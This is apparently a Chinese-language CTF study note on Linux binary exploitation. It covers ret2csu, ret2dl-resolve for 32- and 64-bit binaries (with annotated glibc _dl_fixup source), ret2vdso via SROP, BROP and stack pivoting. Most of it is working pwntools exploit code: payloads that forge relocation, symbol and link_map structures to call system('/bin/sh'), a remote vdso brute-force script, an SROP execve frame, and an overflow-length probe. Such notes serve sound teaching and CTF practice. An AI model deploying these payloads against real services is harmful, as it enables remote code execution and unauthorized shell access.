
1
2
3
4
5
6
7
8
|
# write 泄露地址
payload = b'a'*(padding+ebp) + p64(0x4006aa) \
# pop rbx rbp r12 r13 r14 r15
+ p64(0)+p64(1)+p64(elf.got['write'])+p64(8)+p64(elf.got['write'])+p64(1) \
+ p64(0x400690) \
# call r12 cmp时不进入循环继续执行0x4006a6, rsp将抬高8+6*8=56后ret返回地址
+ b'a'* 56 + p64(elf.sym['_start'])
# 后更换利用链getshell
|
ret2dl-resolve
相关结构
-
.dynamic :ELF节中介绍
-
.dynsym
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
/* Symbol table entry. */
typedef struct
{
Elf32_Word st_name; /* Symbol name (string tbl index) 字符串相对于起始地址偏移 */
Elf32_Addr st_value; /* Symbol value 符号地址相对于模块基址的偏移 */
Elf32_Word st_size; /* Symbol size */
unsigned char st_info; /* Symbol type and binding st_other为0则设置为0x12 */
unsigned char st_other; /* Symbol visibility 决定函数参数link_map是否有效*/
// 值不为0则直接通过link_map信息计算目标函数地址, 否则调用_dl_lookup_symbol_x函数查询新的link_map, sym计算
Elf32_Section st_shndx; /* Section index */
} Elf32_Sym;
typedef struct
{
Elf64_Word st_name; /* Symbol name (string tbl index) */
unsigned char st_info; /* Symbol type and binding */
unsigned char st_other; /* Symbol visibility */
Elf64_Section st_shndx; /* Section index */
Elf64_Addr st_value; /* Symbol value */
Elf64_Xword st_size; /* Symbol size */
} Elf64_Sym;
|
-
.rel.plt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
/* Relocation table entry without addend (in section of type SHT_REL). */
typedef struct
{
Elf32_Addr r_offset; /* Address 加上传入参数link_map->l_addr等于该函数对应got表地址*/
Elf32_Word r_info; /* Relocation type and symbol index */
// 符号索引低8位(32)或低32位(64)设为7, 高24位(32)或高32位(64)即Sym构造的数组中的索引
} Elf32_Rel;
typedef struct
{
Elf64_Addr r_offset; /* Address */
Elf64_Xword r_info; /* Relocation type and symbol index */
} Elf64_Rel;
|
-
link_map
1
2
3
4
5
6
7
8
9
10
11
|
struct link_map
{
ElfW(Addr) l_addr; /* 目标函数基址 */
...
ElfW(Dyn) *l_info[DT_NUM+DT_THISPROCNUM+DT_VERSIONTAGNUM+DT_EXTRANUM+DT_VALNUM+DT_ADDRNUM];
/*
l_info: Dyn结构体指针
l_info[DT_STRTAB]: 第5项, 指向 .dynstr 对应 Dyn 字段
l_info[DT_SYMTAB]: 第6项, 指向 Sym 对应 Dyn 字段
l_info[DT_JMPREL]: 第23项, 指向 Rel 对应 Dyn 字段
*/
|
_dl_runtime_resolve 函数
为避免_dl_fixup传参与目标函数传参干扰,_dl_runtime_resolve通过栈传参然后转换成_dl_fixup的寄存器传参
_dl_fixup函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
|
// 查找目标符号的地址,并将其填入到GOT表中
_dl_fixup(struct link_map *l, ElfW(Word) reloc_arg) {
// link_map访问.dynamic 获取符号表地址
const ElfW(Sym) *const symtab = (const void *) D_PTR (l, l_info[DT_SYMTAB]);
// link_map访问.dynamic 获取字符串表地址
const char *strtab = (const void *) D_PTR (l, l_info[DT_STRTAB]);
// link_map访问.dynamic 获取具体符号函数对应的重定位表项结构地址,sizeof (PLTREL) 即 Elf*_Rel 的大小
#define reloc_offset reloc_arg * sizeof (PLTREL)
const PLTREL *const reloc = (const void *) (D_PTR (l, l_info[DT_JMPREL]) + reloc_offset);
// 具体符号函数对应的符号表项结构地址(指针)
const ElfW(Sym) *sym = &symtab[ELFW(R_SYM) (reloc->r_info)];
// 得到函数对应的got地址,即真实函数地址要填回的地址
void *const rel_addr = (void *) (l->l_addr + reloc->r_offset);
lookup_t result;
DL_FIXUP_VALUE_TYPE value;
// 判断重定位表的类型,必须要为 ELF_MACHINE_JMP_SLOT(7)
assert (ELFW(R_TYPE)(reloc->r_info) == ELF_MACHINE_JMP_SLOT); // 【判断】
// ☆ 【关键判断,决定目标函数地址的查找方法】☆
if (__builtin_expect(ELFW(ST_VISIBILITY) (sym->st_other), 0) == 0) {
// link_map 无效: 32位利用
const struct r_found_version *version = NULL;
if (l->l_info[VERSYMIDX (DT_VERSYM)] != NULL) {// 处理符号版本信息
const ElfW(Half) *vernum = (const void *) D_PTR (l, l_info[VERSYMIDX(DT_VERSYM)]);
ElfW(Half) ndx = vernum[ELFW(R_SYM) (reloc->r_info)] & 0x7fff;
version = &l->l_versions[ndx];
if (version->hash == 0)
version = NULL;
}
int flags = DL_LOOKUP_ADD_DEPENDENCY;
if (!RTLD_SINGLE_THREAD_P) {
THREAD_GSCOPE_SET_FLAG ();
flags |= DL_LOOKUP_GSCOPE_LOCK;
}
#ifdef RTLD_ENABLE_FOREIGN_CALL
RTLD_ENABLE_FOREIGN_CALL;
#endif
// 查找目标函数地址
// result 为 libc 的 link_map ,其中有 libc 的基地址
// sym 指针指向 libc 中目标函数对应的符号表,其中有目标函数在 libc 中的偏移
result = _dl_lookup_symbol_x(strtab + sym->st_name, l, &sym, l->l_scope,
version, ELF_RTYPE_CLASS_PLT, flags, NULL);
if (!RTLD_SINGLE_THREAD_P)
THREAD_GSCOPE_RESET_FLAG ();
#ifdef RTLD_FINALIZE_FOREIGN_CALL
RTLD_FINALIZE_FOREIGN_CALL;
#endif
// 基址 + 偏移最终算出目标函数地址 value
value = DL_FIXUP_MAKE_VALUE (result, sym ? (LOOKUP_VALUE_ADDRESS(result) + sym->st_value) : 0);
} else {
// link_map 有效, 即link_map 和 sym 中已是目标函数信息, 直接计算目标函数地址: 64位利用
value = DL_FIXUP_MAKE_VALUE (l, l->l_addr + sym->st_value);
result = l;
}
value = elf_machine_plt_value(l, reloc, value);
if (sym != NULL
&& __builtin_expect(ELFW(ST_TYPE) (sym->st_info) == STT_GNU_IFUNC, 0))
value = elf_ifunc_invoke(DL_FIXUP_VALUE_ADDR (value));
if (__glibc_unlikely (GLRO(dl_bind_not)))
return value;
// 更新 got 表
return elf_machine_fixup_plt(l, result, reloc, rel_addr, value);
}
// 回到_dl_runtime_resolve调用目标函数
|
32位

利用:
- plt表调用
_dl_runtime_resolve动态链接过程步骤5中:_dl_runtime_resolve(link_map_obj, reloc_offset) 的arg1 :link_map_obj push 到栈中,此前的参数为arg2:reloc_offset,需要栈迁移辅助
- ROP接下来伪造控制的是arg2,第二个参数,使其指向伪造的
Elf32_Rel,_dl_runtime_resolve函数按下标取值操作未进行越界检查
- 若
.dynamic不可写,控制第二参数使其访问到可控内存,内存中伪造.rel.plt, .dynsym, .dynstr,调用目标函数
1
2
|
# 先进行栈迁移, 调用read向fake_ebp读入rop数据
payload1 = b'a'*padding + fake_ebp_addr + read@plt + p64(leave_ret_addr) + p64(0) + p64(fake_ebp_addr) + p64(100)
|
利用:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
func_name = "system"
func_args = "/bin/sh"
resolve_plt = elf.get_section_by_name('.plt').header['sh_addr']
JMPREL = elf.dynamic_value_by_tag('DT_JMPREL')
SYMTAB = elf.dynamic_value_by_tag('DT_SYMTAB')
STRTAB = elf.dynamic_value_by_tag('DT_STRTAB')
fake_rel_addr = rop_addr + 5 * 4
reloc_offset = fake_rel_addr - JMPREL # 伪造参数指向fake Elf_Rel
fake_sym_addr = rop_addr + 7 * 4
align = (0x10 - ((fake_sym_addr - SYMTAB) & 0xF)) & 0xF
fake_sym_addr += align # 通过r_info指向sym地址, 逆向获取r_info和fake_rel值
r_info = (((fake_sym_addr - SYMTAB) // 0x10) << 8) | 0x7
# 0x7 means that Assertion `ELFW(R_TYPE)(reloc->r_info) == ELF_MACHINE_JMP_SLOT'
fake_rel = p32(elf.bss() + 0x10) + p32(r_info)
fake_name_addr = fake_sym_addr + 4 * 4 # 此处为system字符串位置
st_name = fake_name_addr - STRTAB # 伪造st_name使其指向system
fake_sym = p32(st_name) + p32(0) * 2 + p8(0x12) + p8(0) + p16(0) # 最终伪造fake Elf_Sym
# +3确保地址向上舍入到下一个 4 字节边界, &~3清除值的最低两位, 保证结果为4的倍数
bin_sh_offset = (fake_sym_addr + 0x10 - rop_addr + len(func_name) + 3) & ~3
bin_sh_addr = rop_addr + bin_sh_offset
payload = p32(0) # padding填充, 因为之后esp会指向fake_ebp+4
payload += p32(resolve_plt) # 实际为_dl_runtime_resolve前一条指令地址
# push dword ptr [_GLOBAL_OFFSET_TABLE_+4] <0x804c004> 参数1入栈
# jmp dword ptr [0x804c008] <_dl_runtime_resolve> 跳转到resolve函数
payload += p32(reloc_offset)
payload += p32(0) # 目标函数system的返回地址, 用不到, 填充
payload += p32(bin_sh_addr) # 目标函数的参数1
payload += fake_rel
payload += b'\x00' * align
payload += fake_sym
payload += func_name
payload = payload.ljust(bin_sh_offset, b'\x00')
payload += func_args + b'\x00'
|
- 栈迁移read读rop后跳转到
leave ret地址,ebp此时指向fake_ebp,执行后esp指向fake_ebp+8,rip指向resolve前一条指令
- push resolve函数的第一个参数,且esp中已伪造第二个参数,跳转执行
_dl_runtime_resolve(link_map,reloc_arg)
- 进入后call执行
_dl_fixup函数,最终调用system函数getshell
64位
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
n64 = lambda x: (x + 0x10000000000000000) & 0xFFFFFFFFFFFFFFFF # 将负数转换为正数
fake_link_map_addr = 0x404000 + 0x800
offset = n64(libc.sym['system'] - libc.sym['puts'])
fake_link_map = p64(offset) # l_addr
fake_link_map = fake_link_map.ljust(0x68, b'\x00')
fake_link_map += p64(elf.bss()) # l_info[5]需要为可读写的内存, .dynstr
fake_link_map += p64(fake_link_map_addr + 0x100) # l_info[6] Sym
fake_link_map = fake_link_map.ljust(0xf8, b'\x00')
fake_link_map += p64(fake_link_map_addr + 0x110) # l_info[23] Rel
fake_link_map += p64(0) + p64(elf.got['puts'] - 8) # Elf64_Dyn <-5
# - 8 使得前面的st_other大概率为非0
fake_link_map += p64(0) + p64(fake_link_map_addr + 0x120) # Elf64_Dyn <-6
fake_link_map += p64(n64(elf.bss() - offset)) + p32(7) + p32(0) # Elf64_Rel <-23
|

一:先栈溢出构造read函数向link_map地址读入
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
sh_addr = fake_link_map_addr + len(fake_link_map) # /bin/sh字符串地址
resolve_plt = elf.get_section_by_name('.plt').header.sh_addr
payload1 = b''
payload1 += padding * b'\x00'
payload1 += p64(elf.search(asm('ret'), executable=True).__next__()) # ebp
payload1 += p64(elf.search(asm('pop rdi; ret'), executable=True).__next__())
payload1 += p64(0)
payload1 += p64(elf.search(asm('pop rsi; ret'), executable=True).__next__())
payload1 += p64(fake_link_map_addr)
payload1 += p64(elf.plt['read']) # rdx为数量可以直接用地址值
payload1 += p64(elf.search(asm('pop rdi; ret'), executable=True).__next__())
payload1 += p64(sh_addr)
payload1 += p64(resolve_plt + 6) # resolve@plt
payload1 += p64(fake_link_map_addr) # arg1: struct link_map *l
payload1 += p64(0) # arg2: ElfW(Word) reloc_arg
payload1 = payload1.ljust(0x200, b'\x00')
|
二:read读入fake_link_map
1
|
payload2 = fake_link_map + b'/bin/sh\x00'
|
ret2vdso
int 0x80慢,会出现大量用户态和内核态切换的开销- Intel和AMD分别实现了sysenter/sysexit和syscall/sysret快速系统调用指令,不同处理器架构实现不同指令会出现兼容问题,所以linux在
vdso中实现了vsyscall接口,具体选择由内核决定
ldd /bin/sh可以发现linux-vdso.so.1动态文件VDSO,
VDSO
- Virtual Dynamically-linked Shared Object,其将内核态的调用映射到用户地址空间的库上,可以看做一个
.so动态库链接文件
- 不同内核vdso内容不同,VDSO中存在
syscall; ret且随机化弱,对于32位系统有1/256概率命中
- gdb vmmap可查看地址
intel为例:
sysenter:Ring3用户代码调用Ring0的系统内核代码;sysexit:Ring0系统代码返回用户空间- 执行
sysenter指令的系统必须满足
- 目标Ring0代码段是平坦模式(Flat Mode)的4GB可读可执行的非一致代码段
- 目标Ring0堆栈段是平坦模式(Flat Mode)的4GB可读可写向上扩展的栈段
sysenter指令不一定成对,不会把sysexit所需返回地址压栈,sysexit返回的地址也不一定是sysenter指令下一个指令地址,sysenter/sysexit指令跳转通过特殊寄存器实现,且用wrmsr指令在Ring0中执行来设置寄存器,edx, eax分别设置指定设置值的高32位和低32位,ecx指定填充的寄存器:
- SYSENTER_CS_MSR[0x174]:指定要执行的Ring0代码的代码段选择符
- SYSENTER_EIP_MSR[0x176]:指定要执行的Ring0代码的起始地址
- SYSENTER_ESP_MSR[0x175]:指定要执行的Ring0代码的栈指针
- 特性:Ring0和Ring3的代码段描述符、堆栈段描述符在全局描述符表GDT中顺序排列,即知道SYSENTER_CS_MSR指定的RIng0代码段描述符可推算RIng0堆栈段描述符及Ring3的代码段描述符和堆栈段描述符
Ring3代码调用sysenter,CPU:【调用前需要通过wrmsr指令已设置好Ring0代码信息】
- SYSENTER_CS_MSR值装载到 cs 寄存器
- SYSENTER_EIP_MSR值装载到 eip 寄存器
- SYSENTER_CS_MSR值+8(Ring0的堆栈段描述符)装载到 ss 寄存器
- SYSENTER_ESP_MSR值装载到 esp 寄存器
- 特权级切换为Ring0
- 若EFLAGS寄存器的VM标志被置位,则清除该标志
- 执行指定Ring0代码
Ring0代码执行完毕调用sysexit返回RIng3,CPU:【调用前保证edx,ecx正确性】
- SYSENTER_CS_MSR值+16(Ring3的代码段描述符)装载到 cs 寄存器
- edx 值装载到 eip 寄存器
- SYSENTER_CS_MSR值+24(Ring3的堆栈段描述符)装载到 ss 寄存器
- ecx 值装载到 esp 寄存器
- 特权级切换为Ring3
- 继续执行Ring3代码
AUXV辅助向量
1
2
|
$ LD_SHOW_AUXV=1 elf # whoami/ls
AT_SYSINFO_EHDR: 0x12345678 # vdso入口地址
|
获取VDSO
- 爆破
- 泄露
- ld.so中的
_libc_stack_end找到stack真实地址,计算 ELF Auxiliary Vector Offset取出AT_SYSINFO_EHDR
- ld.so中的
_rtld_global_ro某个偏移也有VDSO位置,gdb p查看_dl_auxv, _dl_vdso_xxx
- 开了ASLR:x86只有1字节随机,暴力破解;x64开启了PIE有11字节随机,linux 3.18 2.2后有18字节随机
gdb> dump binary memory local_vdso_x32.so start_add end_addr取出so文件查看
32位
爆破或gdb dump出so文件,file为LSB shared object,IDA查看vdso.so文件
1
2
3
4
5
6
7
8
9
|
.text:00000560 public __kernel_sigreturn
.text:00000560 __kernel_sigreturn proc near ; DATA XREF: LOAD:00000190↑o
.text:00000560 pop eax
.text:00000561 mov eax, 77h ; 'w' // addr1: sigreturn系统调用
.text:00000566 int 80h ; LINUX - sys_sigreturn // addr2: eip设置为int 0x80
.text:00000566 ; } // starts at 55F
.text:00000568 nop
.text:00000569 lea esi, [esi+0]
.text:00000569 __kernel_sigreturn endp ; sp-analysis failed
|
远程爆破vdso脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
RANGE_VDSO = range(0xf7ed0000, 0xf7fd0000, 0x1000)
while(True):
try:
sh = remote('x.x.x.x',x)
vdso_addr = random.choice(RANGE_VDSO)
sh.send(b'a' * (padding) +
p32(elf.symbols['write']) +
p32(0) +
p32(1) + # fd
p32(vdso_addr) + # buf
p32(0x2000) # count
)
result = sh.recvall()
if(len(result) != 0):
open('vdso.so', 'wb').write(result)
sh.close()
log.success("Success")
exit(0)
sh.close()
except Exception as e:
sh.close()
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
#!/bin/bash
while true
do
python3 get_vdso.py
str=`file vdso.so`
if [[ $str == *stripped* ]]
then
echo $str
break
else
echo $str
fi
done
|
利用:依靠SROP,每次运行vdso地址随机化,爆破vdso地址再利用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
# 爆破代码
# vdso_range = range(0xf76d9000, 0xf77ce000, 0x1000) # 旧版内核
vdso_range = range(0xf7ed0000, 0xf7fd0000, 0x1000) # 新版内核
def bruteforce():
global p
global vdso_addr
vdso_addr = random.choice(vdso_range)
frame = SigreturnFrame(kernel="i386")
frame.eax = constants.SYS_execve
frame.ebx = bin_sh_addr
frame.eip = vdso_addr + 0x566 # address of int 0x80
frame.esp = bss_addr # 不可为空
frame.ebp = bss_addr # 不可为空
# 确保一下几个段寄存器值正确,Ring0返回Ring3时候会用到,gdb调试p $gs,cs,es,ds,ss等查看
frame.gs = 99
frame.cs = 35
frame.es = 43
frame.ds = 43
frame.ss = 43
ret_addr = vdso_addr + 0x561 # address of sigreturn
payload = flat([cyclic(0x10c+4), ret_addr, frame])
# 判断
p.send(payload)
p.sendline(b'echo pwned')
data = p.recvuntil(b'pwned')
if data != b'pwned':
info('Failed')
return
|
main函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
if __name__ == '__main__':
global p, vdso_addr
i = 1
while True:
print('Try %d' % i)
try:
bruteforce()
except Exception as e:
info('Wrong VDSO')
p.close()
i += 1
continue
info('vdso_addr = ' + hex(vdso_addr))
break
p.interactive()
|
BROP
利用:
- 判断栈溢出长度,【泄露canary、rbp、返回地址】
- 寻找stop_gadget(可以返回main函数的gadget)
- 寻找BROP gadgets(
__libc_csu_init中的gadgets),定位pop rdi; ret地址
- 寻找puts或write函数plt,用于泄露其他地址值
- dump plt表来泄露所需函数got地址
- 泄露出got地址,libc执行系统命令getshell
1
2
3
4
5
6
7
8
9
|
# 泄露栈溢出长度
context.log_level='debug'
for i in range(1000):
try:
p.sendline(b'a'*i)
msg = p.recvline(timeout=1)
p.interactive()
except EOFError:
p.close()
|
花式栈溢出
① 无main函数
用IDA静态分析main的地址,在gdb中打该地址断点
栈迁移
Stack Pivoting
- 溢出的距离短覆盖不到返回地址
- 距离短,覆盖了返回地址无法继续构造ROP链
- 需要二次ROP
“pop ebp ret” + “leave ret”
- 覆盖ebp为非法伪造的地址(堆或bss段),覆盖返回地址为
pop ebp; ret或 leave; ret 的gadget地址
- 执行到
leave,即 mov esp, ebp; pop ebp ,ebp值给esp,先esp和ebp同时指向覆盖后的ebp位置【vuln ebp】
- 接着【vuln ebp】地址
pop给ebp,此时ebp指向恶意伪造地址且esp+offset
esp+offset后指向返回地址-恶意代码地址,执行ret,恶意代码地址pop给eip,此时执行eip处指令且栈已完成迁移- 此时eip和ebp同时指向恶意代码地址,新栈中由read提前读入构建好ROP链,即可完成利用
漏洞点
1
2
|
return read(0, buf, 0x40uLL); // buf [rbp-0x30]
// 实际read时是向rbp-0x30的位置写
|
原理示意
图中 ret 时 rsp 也应该移动
